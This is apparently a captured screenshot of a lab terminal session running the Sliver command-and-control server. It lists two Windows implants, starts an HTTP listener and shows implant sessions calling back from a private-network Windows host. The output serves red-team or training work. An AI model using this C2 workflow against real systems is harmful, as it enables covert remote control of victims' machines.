 File Machine View Input Devices Help
root@attack:/opt/sliver# pwd
/opt/sliver
root@attack:/opt/sliver# sliver-server
.------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'
All hackers gain vigilance
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > sessions
[*] No sessions ♦
[server] sliver > implants
Name Implant Type Template OS/Arch Format Command & Control Debug
================== ============== ========== =============== ============ =========================== =======
ENDLESS_CENSUS session sliver windows/amd64 EXECUTABLE [1] https://192.168.1.119 false
TENDER_MACADAMIA session sliver windows/amd64 EXECUTABLE [1] https://192.168.1.119 false
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session 3e1f2307 ENDLESS_CENSUS - 192.168.1.120:56923 (DESKTOP-JKNLT8D) - windows/amd64 - Mon, 03 Mar 2025 08:11:14 UTC
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ===================== ================= ========== ================== =========
3e1f2307 http(s) 192.168.1.120:56923 DESKTOP-JKNLT8D user windows/amd64 [ALIVE]
[*] Session b0989c00 TENDER_MACADAMIA - 192.168.1.120:56933 (DESKTOP-JKNLT8D) - windows/amd64 - Mon, 03 Mar 2025 08:11:27 UTC
[*] Session 27e25407 TENDER_MACADAMIA - 192.168.1.120:56936 (DESKTOP-JKNLT8D) - windows/amd64 - Mon, 03 Mar 2025 08:11:29 UTC
[server] sliver >